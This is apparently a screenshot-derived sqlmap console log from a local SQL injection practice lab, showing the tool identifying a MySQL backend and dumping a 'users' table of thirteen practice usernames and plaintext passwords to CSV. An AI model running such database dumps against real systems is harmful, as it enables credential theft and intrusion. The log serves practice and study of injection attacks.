 ---
[16:47:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:47:18] [INFO] fetching columns 'password, username' for table 'users' in database 'security'
[16:47:18] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
[2 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+

[16:47:18] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'security'
Database: security
Table: users
[13 entries]
+------------+----------+
| password   | username |
+------------+----------+
| Dumb       | Dumb     |
| I-kill-you | Angelina |
| p@ssword   | Dummy    |
| crappy     | secure   |
| stupidity  | stupid   |
| genious    | superman |
| mob!le     | batman   |
| admin      | admin    |
| admin1     | admin1   |
| admin2     | admin2   |
| admin3     | admin3   |
| dumbo      | dhakkan  |
| admin4     | admin4   |
+------------+----------+

[16:47:18] [INFO] table '`security`.users' dumped to CSV file 'C:\Users\Coconet\AppData\Local\sqlmap\output\localhost\dump\security\users.csv'
[16:47:18] [INFO] fetched data logged to text files under 'C:\Users\Coconet\AppData\Local\sqlmap\output\localhost'